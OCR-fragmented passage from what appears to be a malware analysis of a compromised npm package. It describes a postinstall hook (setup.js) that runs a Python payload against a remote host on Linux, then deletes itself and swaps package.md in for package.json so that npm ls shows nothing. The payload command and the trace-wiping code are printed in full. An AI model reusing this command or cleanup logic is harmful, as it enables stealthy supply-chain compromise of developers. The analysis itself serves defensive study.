
nohup
 python3 /tmp/ld.py http://sfrclak.com:8000/6202033
The Linux variant has no persistence mechanism.
Covering its tracks
After executing the platform-specific payload,
setup.js
removes traces of the
hook:
postinstall
// Deobfuscated cleanup logic from setup.js
fs
.
unlink
(
__filename
)
;
// delete setu
fs
.
unlink
(
"package.json"
)
;
// delete pack
fs
.
rename
(
"package.md"
,
"package.json"
)
;
// replace wit
After this swap, inspecting
node_modules/plain-crypto-
or running
shows no trace of the
js/package.json
npm ls